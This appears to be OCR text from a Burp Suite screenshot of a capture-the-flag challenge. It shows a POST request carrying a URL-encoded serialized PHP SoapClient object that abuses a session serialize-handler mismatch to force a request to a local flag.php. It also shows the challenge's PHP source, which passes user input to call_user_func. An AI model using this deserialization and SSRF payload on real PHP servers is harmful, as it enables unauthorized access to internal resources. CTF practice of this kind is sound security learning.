 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://aeb59e07-3127-4f09-a393-16e5b22d952a.node2.buuoj.cn.wetolink.com:82 ?
Request
Raw Params Headers Hex
POST
/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A25%3A
%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2
F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A13%3A%22_soap
_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: aeb59e07-3127-4f09-a393-16e5b22d952a.node2.buuoj.cn.wetolink.com:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=7q6d049hmpt15ka5q45el7osh0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
serialize_handler=php_serialize
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(166) "|O:10:"SoapClient":4:
{s:3:"uri";s:25:"http://127.0.0.1/flag.php";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream
}
Done 2,727 bytes | 164 millis